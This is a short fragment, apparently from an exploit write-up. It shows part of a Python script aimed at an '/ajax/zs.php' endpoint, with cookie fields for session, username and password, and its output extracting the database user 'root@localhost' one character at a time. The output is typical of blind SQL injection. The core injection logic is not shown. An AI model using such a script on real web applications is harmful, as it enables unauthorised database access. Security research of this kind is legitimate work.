 19 cookies = {"bdshare_firstime":"", "PHPSESSID":"", "UserName":"", "PassWord":""}
20 url = "http://%s/ajax/zs.php" % host
21 #proxies = {"http":"http://127.0.0.1:8080"}
22 proxies = ""
23 rlen = 0
24
25 print("Start\n")
26
27 for i in range(1,100):
Start
the length of current user is : 14
current user is: r
current user is: ro
current user is: roo
current user is: root
current user is: root@
current user is: root@l
current user is: root@lo
current user is: root@loc
current user is: root@loca
current user is: root@local
current user is: root@localh
current user is: root@localho
current user is: root@localhos
current user is: root@localhost
[Finally] current user is root@localhost
[Finished in 17.5s]